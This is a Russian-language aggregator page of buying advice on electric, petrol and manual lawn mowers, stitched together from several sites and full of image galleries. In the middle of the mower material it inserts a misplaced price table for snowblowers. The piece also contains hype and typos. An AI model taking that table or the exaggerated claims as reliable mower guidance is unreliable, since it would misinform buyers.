объединили в себе отличные характеристики, а также простоту в эксплуатации. Привод у таких газонокосилок только на одну пару колес, поэтому управлять ими намного проще.</p> <p>Достоинства оборудования:</p> <p>отсутствие кабеля питания;возможность обрабатывать значительные площади;простота в эксплуатации;длительное время работы.</p> <div id="content_rb_84479" class="content_rb" data-id="84479"></div><p>Но даже у надежных самоходных бензиновых газонокосилок есть недостатки:</p> <p>большая масса;шумность;сложное техническое обслуживание.</p> <p>  <img decoding="async" src="http://spectechzone.com/wp-content/uploads/2014/07/tehnicheskie-osobennosti-jelektricheskih-kosilok-150x150.jpg"> Механическая газонокосилка : положительные и отрицательные отзывы.</p> <p>Читайте здесь про электрические культиваторы для дачи .</p> <h2 id="kak-vybrat-gazonokosilku-elektricheskuyu">Как выбрать газонокосилку электрическую? Газонокосилки электрические &#8212; рейтинг, отзывы, цены, фото</h2> <p>Чтобы ваш газон был идеальным, а все соседи вам завидовали, необходимо обзавестись специальной техникой. Правильно, речь в статье пойдёт о том, как выбрать газонокосилкуэлектрическую. На первый взгляд всё, казалось бы, просто, но это несколько не так. Дело в том, что на рынке сегодня представлена масса моделей. Все они отличаются мощностью, эргономикой, массой и т. п. параметрами. Мы поговорим об агрегатах, работающих от сети, так как они лучше подходят для бытового использования. </p> <p><img decoding="async" src="https://spectechzone.com/wp-content/uploads/2019/02/545283.jpg"></p> <h2 id="kazhdyy-potrebitel-dolzhen-znat">Каждый потребитель должен знать</h2> <p>Триммер, мотокоса и газонокосилка – это совсем не одно и то же. Если первые два варианта хоть немного схожи между собой, то последний имеет массу отличий. Газонокосилка – это массивный инструмент, который представляет собой тележку с мотором, передвигающуюся на колёсах. В качестве режущего инструмента выступают ножи. Сразу хочется отметить следующее. Перед тем как выбрать газонокосилку электрическую,посмотрите на свою лужайку. Если там есть кустарники, деревья, каменистые участки, то лучше приобретите мотокосу. Дело в том, что в большинстве случаев габариты газонокосилки не позволяют вплотную обработать труднодоступные места. Давайте рассмотрим по порядку основных производителей, а также взглянем на рейтинг моделей (согласно отзывам обычных потребителей). </p> <p><img decoding="async" src="https://spectechzone.com/wp-content/uploads/2019/02/545284.jpg"></p> <h2 id="elektricheskie-gazonokosilki">Электрические газонокосилки</h2> <p>В качестве рабочего агрегата используется электромотор. Электрические модели бывают самоходными и несамоходными.</p> <div id="content_rb_84481" class="content_rb" data-id="84481"></div><p>В первом случае вращение колес происходит с помощью электродвигателя. Вам же остается только направлять косилку в определенную сторону. Во втором случае придется приложить немного усилий, чтобы управлять устройством.</p> <div id="content_rb_84480" class="content_rb" data-id="84480"></div><p>Преимущества электрических газонокосилок:</p> <ul> <li>Несомненным преимуществом электрических устройств является их цена. Электрическая самоходная газонокосилка выйдет в разы дешевле бензиновой.</li> <li>Уровень шума данного вида агрегата значительно ниже.</li> <li>Отсутствуют выхлопные газы.</li> </ul> <p> Недостатки:</p> <ul> <li>Шнур питания придется постоянно тягать по участку и следить, чтобы он не запутался в кустах или ветках деревьев.</li> </ul> <h2 id="benzinovye-gazonokosilki">Бензиновые газонокосилки</h2> <p>В первую  очередь этот вариант оптимален для владельцев очень больших участков. Дело в том, что бензиновые модели обладают большей мощностью и функционалом. В качестве рабочего элемента здесь выступает коленвал двигателя внутреннего сгорания.</p> <p>Преимущества:</p> <ul> <li>Бензиновая модель предоставит вам полную свободу действий! Вам не придется распутывать провод и повсюду таскать его по участку. Не понадобится и розетка. Полнейшая автономность и удобство управления. Можно сказать, что это не просто газонокосилка, а полноценный робот, который всю работу сделает за вас.</li> </ul> <p>Недостатки:</p> <ul> <li>Самый значительный минус таких моделей – большой шум.</li> <li>Еще одним весомым недостатком являются выхлопные газы. Не все захотят на свежем воздухе вдыхать бензиновые пары.</li> </ul> <h2 id="ruchnye-mehanicheskie-gazonokosilki">Ручные (механические) газонокосилки</h2> <div id="content_rb_84482" class="content_rb" data-id="84482"></div><p>Данная категория газонокосилок уже практически не выпускается в продажу ввиду ее устаревшей технологии. Суть работы такого устройства состоит в том, что в движение его приводит барабан с ножами за счет мускульной силы садовника. Безусловно, работать с таким агрегатом может только человек с хорошей физической формой.</p> <p>Преимущества:</p> <ul> <li>Достоинством таких инструментов является их практически бесшумная работа.</li> </ul> <p>Недостатки:</p> <ul> <li>Отсутствие двигателя, что усложняет управление инвентарем и уменьшает производительность.</li> </ul> <h2 id="tseny-benzinovyh-samohodnyh-snegouborschikov"> <p class="ez-toc-section" id="i-15">Цены бензиновых самоходных снегоуборщиков: рейтинговые модели</p> </h2> <p>Напоследок следует сравнить цены рейтинговых моделей, чтобы получить полную картину.</p> <p>Цены бензиновых самоходных снегоуборочных машин:</p> <table> <tbody> <tr> <td>Производитель</td> <td>Модель</td> <td>Цена, руб.</td> </tr> <tr> <td>Бюджетные снегоуборщики</td> </tr> <tr> <td>Интерскол</td> <td>СМБ-650Э</td> <td>44220</td> </tr> <tr> <td>Hyundai</td> <td>S5560</td> <td>41490</td> </tr> <tr> <td>Patriot</td> <td>PRO 655 E</td> <td>40450</td> </tr> <tr> <td>Снегоуборочные машины среднего класса</td> </tr> <tr> <td>Husqvarna</td> <td>ST 224</td> <td>98990</td> </tr> <tr> <td>Champion</td> <td>ST1074BS</td> <td>85800</td> </tr> <tr> <td>MTD</td> <td>SMART ME 61</td> <td>73200</td> </tr> <tr> <td>Снегоуборщики премиального класса</td> </tr> <tr> <td>Husqvarna</td> <td>ST 330PT</td> <td>229990</td> </tr> <tr> <td>SNAPPER</td> <td>SNM924E</td> <td>139990</td> </tr> <tr> <td>HONDA</td> <td>HSM1390IKZE</td> <td>455510</td> </tr> </tbody> </table> <p>С учетом рассмотренных ранее моделей, их технических характеристик, цен и отзывов потребителей можно прийти к выводу, что самая качественная продукция принадлежит компаниям Husqvarna, Champion, MTD и Honda.</p> <p>В каждой категории можно подобрать надежную и практичную конструкцию независимо от ее стоимости и класса. Ведь оптимальным считается то устройство, которое отвечает возможностям кошелька и потребностям владельца загородного участка.</p> <h2 id="kak-vybrat-gazonokosilku-mozhno-uznat-zdes">Как выбрать газонокосилку — можно узнать здесь! Обзор лучших моделей.</h2> <p>Выбор газонокосилки. Основные правила ухаживания за ландшафтом и виды газонокосилок.</p> <p><img decoding="async" src="https://spectechzone.com/wp-content/uploads/2019/02/5c5d4f65902e2_kak-vybrat-gazonokosilku-vybor-gazonokosilki_45.jpg"></p> <p>Те люди, которые живут в частных домах, или же имеют загородные дома, много время тратят на обработку и слежение за земельным участком.</p> <p><img decoding="async" src="https://spectechzone.com/wp-content/uploads/2019/02/kak-vybrat-gazonokosilku-vybor-gazonokosilki_46.jpg"></p> <p>Не у каждого есть возможность и желание выращивать на участке овощи, фрукты или же превращать его в сад.</p> <p><img decoding="async" src="https://spectechzone.com/wp-content/uploads/2019/02/kak-vybrat-gazonokosilku-vybor-gazonokosilki_47.jpg"></p> <p>Но, если не следить за землей, она зарастет сорняками, травой и понадобится много сил, чтобы привести участок в порядок.</p> <p><img decoding="async" src="https://spectechzone.com/wp-content/uploads/2019/02/kak-vybrat-gazonokosilku-vybor-gazonokosilki_48.jpg"></p> <p>Самый оптимальный вариант, засеять газоном. На них легко ухаживать, он вызывает аллегри к тому же, замечательно смотреться.</p> <p><img decoding="async" src="https://spectechzone.com/wp-content/uploads/2019/02/kak-vybrat-gazonokosilku-vybor-gazonokosilki_49.jpg"></p> <p>Не стоит забывать, что за газоном также нужно ухаживать, для этого нужно выбрать хорошую газонокосилку. Которая отлично справится с фронтом работ и будет служить долго и слажено из года в год.</p> <p><img decoding="async" src="https://spectechzone.com/wp-content/uploads/2019/02/kak-vybrat-gazonokosilku-vybor-gazonokosilki_50.jpg"></p> <p>Далее в статье вы поподробнее разберемся в вопросе как выбрать газонокосилку для дачи и на что нужно обратить внимание при покупке. Также, в данном материале представлены фото газонокосилок различных моделей.</p> <p><img decoding="async" src="https://spectechzone.com/wp-content/uploads/2019/02/kak-vybrat-gazonokosilku-vybor-gazonokosilki_51.jpg"></p> <h3 id="kak-vybrat-gazonokosilku">Как выбрать газонокосилку</h3> <p>Газон является стильным украшением двора, который не теряет свой актуальности.</p> <p>Это неотъемлемый инструмент при создании ландшафтного дизайна. Однако, газон имеет ценность только в том случае, когда он в порядке.</p> <p><img decoding="async" src="https://spectechzone.com/wp-content/uploads/2019/02/kak-vybrat-gazonokosilku-vybor-gazonokosilki_52.jpg"></p> <p>Аккуратно подстрижен и очищен от мусора. При помощи современных газонокосилок не сложно держать двор в порядке.</p> <p><img decoding="async" src="https://spectechzone.com/wp-content/uploads/2019/02/kak-vybrat-gazonokosilku-vybor-gazonokosilki_53.jpg"></p> <p>Магазины предлагают огромный выбор триммеров и газонокосилок для ухода за земельным участком.</p> <p><img decoding="async" src="https://spectechzone.com/wp-content/uploads/2019/02/kak-vybrat-gazonokosilku-vybor-gazonokosilki_54.jpg"></p> <p>Многие, во времени приобретения таких устройств, не учитывает множество нюансов.</p> <p><img decoding="async" src="https://spectechzone.com/wp-content/uploads/2019/02/kak-vybrat-gazonokosilku-vybor-gazonokosilki_55.jpg"></p> <p>На вопрос, что выбрать триммер или газонокосилку, нет точного ответа. Здесь главное, для каких целей вы будете использовать то или иное устройство.</p> <p><img decoding="async" src="https://spectechzone.com/wp-content/uploads/2019/02/kak-vybrat-gazonokosilku-vybor-gazonokosilki_56.jpg"></p> <p>Также нужно считывать с каким видом травы приспособление будет иметь дело.</p> <p><img decoding="async" src="https://spectechzone.com/wp-content/uploads/2019/02/kak-vybrat-gazonokosilku-vybor-gazonokosilki_57.jpg"></p> <blockquote> <p>Большое внимание стоит уделить характеристикам, которые предоставляет завод изготовитель.</p> </blockquote> <p><img decoding="async" src="https://spectechzone.com/wp-content/uploads/2019/02/kak-vybrat-gazonokosilku-vybor-gazonokosilki_58.jpg"></p> <p>Многие считают, что газонокосилки применяют только для высоких растений, но, такое мнение ошибочно.</p> <p>Специалисты, которые работают сфере ландшафтного, заявляют, что красивый газон это целое искусство, и различная техника нужно не только для того, чтобы подравнивать траву, но также доводить состояние газона до совершенства.</p> <p><img decoding="async" src="https://spectechzone.com/wp-content/uploads/2019/02/kak-vybrat-gazonokosilku-vybor-gazonokosilki_59.jpg"></p> <p>Длина травы должна быть оптимальной, чтобы они смогла выстоять целый сезон, не потеряв своего яркого, зеленного цвета и корневая система получала полноценное обеспечение влагой.</p> <p><img decoding="async" src="https://spectechzone.com/wp-content/uploads/2019/02/kak-vybrat-gazonokosilku-vybor-gazonokosilki_60.jpg"></p> <p>Выделяют такие виды газонокосилок: механическая, электрическая, работающая на воздушной подушки, бензиновая, аккумуляторная и триммер.</p> <p><img decoding="async" src="https://spectechzone.com/wp-content/uploads/2019/02/kak-vybrat-gazonokosilku-vybor-gazonokosilki_61.jpg"></p> <p>Рассмотрим самые популярные из них более детально и разберемся, какую газонокосилку выбрать.</p> <p><img decoding="async" src="https://spectechzone.com/wp-content/uploads/2019/02/kak-vybrat-gazonokosilku-vybor-gazonokosilki_62.jpg"></p> <blockquote> <p>Механическая. Это самый простой и бюджетный вариант.</p> </blockquote> <p><img decoding="async" src="https://spectechzone.com/wp-content/uploads/2019/02/kak-vybrat-gazonokosilku-vybor-gazonokosilki_63.jpg"></p> <p>Он отлично подойдет, если земельный участок имеет небольшие размеры и владельцу загородного дома нужно проделать небольшой фронт работ.</p> <p><img decoding="async" src="https://spectechzone.com/wp-content/uploads/2019/02/kak-vybrat-gazonokosilku-vybor-gazonokosilki_64.jpg"></p> <p>Они очень простые в эксплуатации и работают практически бесшумно. Такие газонокосилки затруднительно справляются с влажной или очень высокой травой.</p> <p><img decoding="async" src="https://spectechzone.com/wp-content/uploads/2019/02/kak-vybrat-gazonokosilku-vybor-gazonokosilki_65.jpg"></p> <p>Людям, которые задаются вопросом, как выбрать газонокосилку электрическую нужно знать, что такие модели тоже тихи в использовании. Такие аппараты оснащены мотором и специальным механизмом шнуров.</p> <p><img decoding="async" src="https://spectechzone.com/wp-content/uploads/2019/02/kak-vybrat-gazonokosilku-vybor-gazonokosilki_66.jpg"></p> <p>Электрическая газонокосилка работает от сети. Отдавая предпочтение такому варианту, покупайте технику только в специализированных магазинах, с гарантией.</p> <p><img decoding="async" src="https://spectechzone.com/wp-content/uploads/2019/02/kak-vybrat-gazonokosilku-vybor-gazonokosilki_67.jpg"></p> <p>Бензиновые аппараты имеют высокую мощность. Они отлично подходят для ухода за газоном на больших участках, ведь они не привязаны к электросети и могут работать часами на пролет.</p> <p><img decoding="async" src="https://spectechzone.com/wp-content/uploads/2019/02/kak-vybrat-gazonokosilku-vybor-gazonokosilki_68.jpg"></p> <p>С их помощью можно справиться даже с небольшими кустарниками и очень высокой трассой.</p> <p>Отвечая на вопрос, как выбрать бензиновую газонокосилку, можно сказать, обратите особое внимание на количество употребляемого топлива и выдаваемую мощность.</p> <p><img decoding="async" src="https://spectechzone.com/wp-content/uploads/2019/02/kak-vybrat-gazonokosilku-vybor-gazonokosilki_69.jpg"></p> <blockquote> <p>При выборе самоходной газонокосилки нужно учитывать главную особенность такого типа. Ее управляют в ручную, направляя в нужную сторону.</p> </blockquote> <p><img decoding="async" src="https://spectechzone.com/wp-content/uploads/2019/02/kak-vybrat-gazonokosilku-vybor-gazonokosilki_70.jpg"></p> <p>Поэтому здесь большую роль удобство при использовании газонокосилки.</p> <p><img decoding="async" src="https://spectechzone.com/wp-content/uploads/2019/02/kak-vybrat-gazonokosilku-vybor-gazonokosilki_71.jpg"></p> <p>Нет точного ответа на вопрос, как правильно выбрать газонокосилку. В этом деле главное точно определиться, чего вы ожидаете от использования газонокосилки.</p> <p><img decoding="async" src="https://spectechzone.com/wp-content/uploads/2019/02/kak-vybrat-gazonokosilku-vybor-gazonokosilki_72.jpg"></p> <p>Как обозначено выше, каждый тип этого устройства рассчитан на определенный фронт работ.</p> <p><img decoding="async" src="https://spectechzone.com/wp-content/uploads/2019/02/kak-vybrat-gazonokosilku-vybor-gazonokosilki_73.jpg"></p> <h3 id="foto-kak-vybrat-gazonokosilku">Фото как выбрать газонокосилку</h3> <p><img decoding="async" src="https://spectechzone.com/wp-content/uploads/2019/02/kak-vybrat-gazonokosilku-vybor-gazonokosilki_74.jpg"><img decoding="async" src="https://spectechzone.com/wp-content/uploads/2019/02/kak-vybrat-gazonokosilku-vybor-gazonokosilki_75.jpg"><img decoding="async" src="https://spectechzone.com/wp-content/uploads/2019/02/kak-vybrat-gazonokosilku-vybor-gazonokosilki_76.jpg"><img decoding="async" src="https://spectechzone.com/wp-content/uploads/2019/02/kak-vybrat-gazonokosilku-vybor-gazonokosilki_77.jpg"><img decoding="async" src="https://spectechzone.com/wp-content/uploads/2019/02/kak-vybrat-gazonokosilku-vybor-gazonokosilki_78.jpg"><img decoding="async" src="https://spectechzone.com/wp-content/uploads/2019/02/kak-vybrat-gazonokosilku-vybor-gazonokosilki_79.jpg"><img decoding="async" src="https://spectechzone.com/wp-content/uploads/2019/02/kak-vybrat-gazonokosilku-vybor-gazonokosilki_80.jpg"><img decoding="async" src="https://spectechzone.com/wp-content/uploads/2019/02/kak-vybrat-gazonokosilku-vybor-gazonokosilki_81.jpg"><img decoding="async" src="https://spectechzone.com/wp-content/uploads/2019/02/kak-vybrat-gazonokosilku-vybor-gazonokosilki_82.jpg"><img decoding="async" src="https://spectechzone.com/wp-content/uploads/2019/02/kak-vybrat-gazonokosilku-vybor-gazonokosilki_83.jpg"><img decoding="async" src="https://spectechzone.com/wp-content/uploads/2019/02/kak-vybrat-gazonokosilku-vybor-gazonokosilki_84.jpg"><img decoding="async" src="https://spectechzone.com/wp-content/uploads/2019/02/kak-vybrat-gazonokosilku-vybor-gazonokosilki_85.jpg"><img decoding="async" src="https://spectechzone.com/wp-content/uploads/2019/02/kak-vybrat-gazonokosilku-vybor-gazonokosilki_86.jpg"><img decoding="async" src="https://spectechzone.com/wp-content/uploads/2019/02/kak-vybrat-gazonokosilku-vybor-gazonokosilki_87.jpg"><img decoding="async" src="https://spectechzone.com/wp-content/uploads/2019/02/kak-vybrat-gazonokosilku-vybor-gazonokosilki_88.jpg"><img decoding="async" src="https://spectechzone.com/wp-content/uploads/2019/02/kak-vybrat-gazonokosilku-vybor-gazonokosilki_89.jpg"><img decoding="async" src="https://spectechzone.com/wp-content/uploads/2019/02/kak-vybrat-gazonokosilku-vybor-gazonokosilki_90.jpg"><img decoding="async" src="https://spectechzone.com/wp-content/uploads/2019/02/kak-vybrat-gazonokosilku-vybor-gazonokosilki_91.jpg"><img decoding="async" src="https://spectechzone.com/wp-content/uploads/2019/02/kak-vybrat-gazonokosilku-vybor-gazonokosilki_92.jpg"><img decoding="async" src="https://spectechzone.com/wp-content/uploads/2019/02/kak-vybrat-gazonokosilku-vybor-gazonokosilki_93.jpg"><img decoding="async" src="https://spectechzone.com/wp-content/uploads/2019/02/kak-vybrat-gazonokosilku-vybor-gazonokosilki_94.jpg"><img decoding="async" src="https://spectechzone.com/wp-content/uploads/2019/02/kak-vybrat-gazonokosilku-vybor-gazonokosilki_95.jpg"><img decoding="async" src="https://spectechzone.com/wp-content/uploads/2019/02/kak-vybrat-gazonokosilku-vybor-gazonokosilki_96.jpg"><img decoding="async" src="https://spectechzone.com/wp-content/uploads/2019/02/kak-vybrat-gazonokosilku-vybor-gazonokosilki_97.jpg"><img decoding="async" src="https://spectechzone.com/wp-content/uploads/2019/02/kak-vybrat-gazonokosilku-vybor-gazonokosilki_98.jpg"><img decoding="async" src="https://spectechzone.com/wp-content/uploads/2019/02/kak-vybrat-gazonokosilku-vybor-gazonokosilki_99.jpg"><img decoding="async" src="https://spectechzone.com/wp-content/uploads/2019/02/kak-vybrat-gazonokosilku-vybor-gazonokosilki_100.jpg"><img decoding="async" src="https://spectechzone.com/wp-content/uploads/2019/02/kak-vybrat-gazonokosilku-vybor-gazonokosilki_101.jpg"><img decoding="async" src="https://spectechzone.com/wp-content/uploads/2019/02/kak-vybrat-gazonokosilku-vybor-gazonokosilki_102.jpg"><img decoding="async" src="https://spectechzone.com/wp-content/uploads/2019/02/kak-vybrat-gazonokosilku-vybor-gazonokosilki_103.jpg"><img decoding="async" src="https://spectechzone.com/wp-content/uploads/2019/02/kak-vybrat-gazonokosilku-vybor-gazonokosilki_104.jpg"><img decoding="async" src="https://spectechzone.com/wp-content/uploads/2019/02/kak-vybrat-gazonokosilku-vybor-gazonokosilki_105.jpg"><img decoding="async" src="https://spectechzone.com/wp-content/uploads/2019/02/kak-vybrat-gazonokosilku-vybor-gazonokosilki_106.jpg"><img decoding="async" src="https://spectechzone.com/wp-content/uploads/2019/02/kak-vybrat-gazonokosilku-vybor-gazonokosilki_107.jpg"><img decoding="async" src="https://spectechzone.com/wp-content/uploads/2019/02/kak-vybrat-gazonokosilku-vybor-gazonokosilki_108.jpg"><img decoding="async" src="https://spectechzone.com/wp-content/uploads/2019/02/kak-vybrat-gazonokosilku-vybor-gazonokosilki_109.jpg"><img decoding="async" src="https://spectechzone.com/wp-content/uploads/2019/02/kak-vybrat-gazonokosilku-vybor-gazonokosilki_110.jpg"><img decoding="async" src="https://spectechzone.com/wp-content/uploads/2019/02/kak-vybrat-gazonokosilku-vybor-gazonokosilki_111.jpg"><img decoding="async" src="https://spectechzone.com/wp-content/uploads/2019/02/kak-vybrat-gazonokosilku-vybor-gazonokosilki_112.jpg"><img decoding="async" src="https://spectechzone.com/wp-content/uploads/2019/02/kak-vybrat-gazonokosilku-vybor-gazonokosilki_113.jpg"><img decoding="async" src="https://spectechzone.com/wp-content/uploads/2019/02/kak-vybrat-gazonokosilku-vybor-gazonokosilki_114.jpg"><img decoding="async" src="https://spectechzone.com/wp-content/uploads/2019/02/kak-vybrat-gazonokosilku-vybor-gazonokosilki_115.jpg"><img decoding="async" src="https://spectechzone.com/wp-content/uploads/2019/02/kak-vybrat-gazonokosilku-vybor-gazonokosilki_116.jpg"><img decoding="async" src="https://spectechzone.com/wp-content/uploads/2019/02/kak-vybrat-gazonokosilku-vybor-gazonokosilki_117.jpg"><iframe src="https://www.youtube.com/embed/ljaEcQKVIJI" frameborder="0" allowfullscreen="allowfullscreen"></iframe><iframe src="https://www.youtube.com/embed/sGHE2YDhqmI" frameborder="0" allowfullscreen="allowfullscreen"></iframe><iframe src="https://www.youtube.com/embed/GAoPi7uWxGE" frameborder="0" allowfullscreen="allowfullscreen"></iframe><iframe src="https://www.youtube.com/embed/u7Bo-bUi7bY" frameborder="0" allowfullscreen="allowfullscreen"></iframe></p> <p>landshaftportal.ru</p> <h2 id="vybiraem-kachestvennuyu-elektrokosilku-svoimi"> <p class="ez-toc-section" id="i-20">Выбираем качественную электрокосилку | Своими руками (Усадьба)</p> </h2> <p>Электрокосилка может значительно облегчить часть дачных работ. Но чтобы польза от нее была максимально эффективной, нужно выбрать правильный инструмент.</p> <h4 id="vidy-elektrokosilok"> <p class="ez-toc-section" id="i-22">Виды электрокосилок</p> </h4> <p>Роторные газонокосилки пользуются наибольшей популярностью среди дачников с ухоженным газоном и большим приусадебным участком. Они одинаково хороши при скашивании длинной и короткой травы. Такие косилки бывают электрическими, бензиновыми и аккумуляторными.</p> <p itemprop="name">Роторная газонокосилка</p> <p>Перезаряжающиеся переносные газонокосилки удобны тем, что ими можно косить траву на отдаленных расстояниях, в труднодоступных местах, где нет электричества. Они практически бесшумны. Преимущество электрокосилки в том, что она дешевле бензиновой, а также проста в эксплуатации и уходе.</p> <p>Цилиндрические электрокосилки имеют цилиндр с несколькими движущимися лезвиями. По принципу работы они напоминают ножницы. Такие косилки подойдут для опрятных, часто скашиваемых и ровных газонов. А вот при работе с высокой и грубой травой, цилиндрические косилки менее эффективны.</p> <p>Для газонов небольших размеров, расположенных вблизи дома или под плодово-ягодными посадками, подойдут шпиндельные электрокосилки. Такой тип косилок требует от дачника небольших физических усилий. Ее лучше использовать на сухом, невысоком газоне. Правда, некоторые инструменты могут справиться и с мокрой травой средних размеров.</p> <p>Ручные триммеры – идеальный вариант, если придется скашивать траву на неровном участке с труднодоступными местами (под кустами, деревьями и т.д.). Такая косилка справится с травой высотой до 50-60 см. Она очень проста в использовании, хранении и транспортировке. В связи с этим, все больше дачников выбирают для своих участков ручные триммеры, и даже не смотрят в сторону газонокосилок, которые эффективны только на ровных участках. Большим недостатком триммеров является сильный шум.</p> <p itemprop="name">Ручной триммер</p> <h4 id="pravila-vybora-elektrokosilki"> <p class="ez-toc-section" id="i-23">Правила выбора электрокосилки</p> </h4> <p>Определившись с типом, можно отправляться в специализированный магазин, чтобы выбрать хорошую электрокосилку, отвечающую всем стандартам качества. В основном выбор правильной косилки зависит от того, насколько велик газон и как часто его планируют ровнять.</p> <p>При покупке газонокосилки следует обращать внимание на следующие характеристики и качества:</p> <ul> <li>Мощность двигателя и технические характеристики. Для небольшого объема работ и ухоженного участка можно выбрать маломощную недорогую электрокосилку. Если вам предстоит частный покос высокой травы, лучше выбирать технику с мощным двигателем и набором дополнительных функций.</li> <li>Проверьте, подходит ли высота ручки газонокосилки, можно ли ее регулировать, насколько она удобна. Косилку со складной ручкой легче транспортировать и хранить.</li> <li>Узнайте, насколько проста в использовании и хранении газонокосилка.</li> <li>Вес и габариты. Попробуйте поднять или передвинуть газонокосилку. Некоторые модели бывают очень тяжелыми. Если место для хранения газонокосилки ограничено, лучше выбрать легкую ручную газонокосилку или триммер.</li> <li>Узнайте у продавцов-консультантов, есть ли гарантийное обслуживание и сменные детали для вашей электрокосилки.</li> </ul> <h4 id="dopolnitelnye-funktsii-elektrokosilki"> <p class="ez-toc-section" id="i-24">Дополнительные функции электрокосилки</p> </h4> <p>Кроме всего прочего, стоит помнить и о дополнительных функциях некоторых электрокосилок. Так, существуют модели с функцией мульчирования. В этом случае трава перемалывается внутри устройства и выбрасывается на землю. Измельченный бурьян можно собрать и использовать в качестве удобрения.</p> <p>К тому же некоторые газонокосилки оснащаются травосборником, который нужно очищать по мере заполнения. С помощью этой дополнительной функции осенью можно даже собирать опавшие листья.</p> <p>diy.usadbaonline.ru</p><p><div id="content_rb_70899" class="content_rb" data-id="70899"></div></p>	</div><!-- .entry-content -->
</article><!-- #post-## -->





<div class="entry-footer">
    
    
    
    </div>



    <div class="b-share b-share--post">
                    <div class="b-share__title">Понравилась статья? Поделиться с друзьями:</div>
        
                


<span class="b-share__ico b-share__vk js-share-link" data-uri="https://vk.com/share.php?url=https%3A%2F%2Fspectechzone.com%2Ftekhnika%2Fkommunalnye%2F11482.html"></span>


<span class="b-share__ico b-share__fb js-share-link" data-uri="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fspectechzone.com%2Ftekhnika%2Fkommunalnye%2F11482.html"></span>


<span class="b-share__ico b-share__tw js-share-link" data-uri="https://twitter.com/share?text=%D0%A1%D0%B0%D0%BC%D0%BE%D1%85%D0%BE%D0%B4%D0%BD%D1%8B%D0%B5+%D0%B8+%D0%BD%D0%B5%D1%81%D0%B0%D0%BC%D0%BE%D1%85%D0%BE%D0%B4%D0%BD%D1%8B%D0%B5+%D0%B1%D0%B5%D0%BD%D0%B7%D0%B8%D0%BD%D0%BE%D0%B2%D1%8B%D0%B5+%D0%B3%D0%B0%D0%B7%D0%BE%D0%BD%D0%BE%D0%BA%D0%BE%D1%81%D0%B8%D0%BB%D0%BA%D0%B8+MTD%3A+%D1%85%D0%B0%D1%80%D0%B0%D0%BA%D1%82%D0%B5%D1%80%D0%B8%D1%81%D1%82%D0%B8%D0%BA%D0%B8%2C+%D1%84%D0%BE%D1%82%D0%BE+%D0%B8+%D0%B2%D0%B8%D0%B4%D0%B5%D0%BE&url=https%3A%2F%2Fspectechzone.com%2Ftekhnika%2Fkommunalnye%2F11482.html"></span>


<span class="b-share__ico b-share__ok js-share-link" data-uri="https://connect.ok.ru/dk?st.cmd=WidgetSharePreview&service=odnoklassniki&st.shareUrl=https%3A%2F%2Fspectechzone.com%2Ftekhnika%2Fkommunalnye%2F11482.html"></span>


<span class="b-share__ico b-share__whatsapp js-share-link js-share-link-no-window" data-uri="whatsapp://send?text=%D0%A1%D0%B0%D0%BC%D0%BE%D1%85%D0%BE%D0%B4%D0%BD%D1%8B%D0%B5+%D0%B8+%D0%BD%D0%B5%D1%81%D0%B0%D0%BC%D0%BE%D1%85%D0%BE%D0%B4%D0%BD%D1%8B%D0%B5+%D0%B1%D0%B5%D0%BD%D0%B7%D0%B8%D0%BD%D0%BE%D0%B2%D1%8B%D0%B5+%D0%B3%D0%B0%D0%B7%D0%BE%D0%BD%D0%BE%D0%BA%D0%BE%D1%81%D0%B8%D0%BB%D0%BA%D0%B8+MTD%3A+%D1%85%D0%B0%D1%80%D0%B0%D0%BA%D1%82%D0%B5%D1%80%D0%B8%D1%81%D1%82%D0%B8%D0%BA%D0%B8%2C+%D1%84%D0%BE%D1%82%D0%BE+%D0%B8+%D0%B2%D0%B8%D0%B4%D0%B5%D0%BE%20https%3A%2F%2Fspectechzone.com%2Ftekhnika%2Fkommunalnye%2F11482.html"></span>


<span class="b-share__ico b-share__viber js-share-link js-share-link-no-window" data-uri="viber://forward?text=%D0%A1%D0%B0%D0%BC%D0%BE%D1%85%D0%BE%D0%B4%D0%BD%D1%8B%D0%B5+%D0%B8+%D0%BD%D0%B5%D1%81%D0%B0%D0%BC%D0%BE%D1%85%D0%BE%D0%B4%D0%BD%D1%8B%D0%B5+%D0%B1%D0%B5%D0%BD%D0%B7%D0%B8%D0%BD%D0%BE%D0%B2%D1%8B%D0%B5+%D0%B3%D0%B0%D0%B7%D0%BE%D0%BD%D0%BE%D0%BA%D0%BE%D1%81%D0%B8%D0%BB%D0%BA%D0%B8+MTD%3A+%D1%85%D0%B0%D1%80%D0%B0%D0%BA%D1%82%D0%B5%D1%80%D0%B8%D1%81%D1%82%D0%B8%D0%BA%D0%B8%2C+%D1%84%D0%BE%D1%82%D0%BE+%D0%B8+%D0%B2%D0%B8%D0%B4%D0%B5%D0%BE%20https%3A%2F%2Fspectechzone.com%2Ftekhnika%2Fkommunalnye%2F11482.html"></span>


<span class="b-share__ico b-share__telegram js-share-link js-share-link-no-window" data-uri="https://t.me/share/url?url=https%3A%2F%2Fspectechzone.com%2Ftekhnika%2Fkommunalnye%2F11482.html&text=%D0%A1%D0%B0%D0%BC%D0%BE%D1%85%D0%BE%D0%B4%D0%BD%D1%8B%D0%B5+%D0%B8+%D0%BD%D0%B5%D1%81%D0%B0%D0%BC%D0%BE%D1%85%D0%BE%D0%B4%D0%BD%D1%8B%D0%B5+%D0%B1%D0%B5%D0%BD%D0%B7%D0%B8%D0%BD%D0%BE%D0%B2%D1%8B%D0%B5+%D0%B3%D0%B0%D0%B7%D0%BE%D0%BD%D0%BE%D0%BA%D0%BE%D1%81%D0%B8%D0%BB%D0%BA%D0%B8+MTD%3A+%D1%85%D0%B0%D1%80%D0%B0%D0%BA%D1%82%D0%B5%D1%80%D0%B8%D1%81%D1%82%D0%B8%D0%BA%D0%B8%2C+%D1%84%D0%BE%D1%82%D0%BE+%D0%B8+%D0%B2%D0%B8%D0%B4%D0%B5%D0%BE"></span>

            </div>




        <div class="b-related">
                        <div class="b-related__header"><span>Вам также может быть интересно</span></div>
                        <div class="b-related__items">

                
                    
<div id="post-11446" class="post-card post-11446 post type-post status-publish format-standard has-post-thumbnail  category-kommunalnye">

    <div class="post-card__image">
        <a href="https://spectechzone.com/tekhnika/kommunalnye/11446.html">
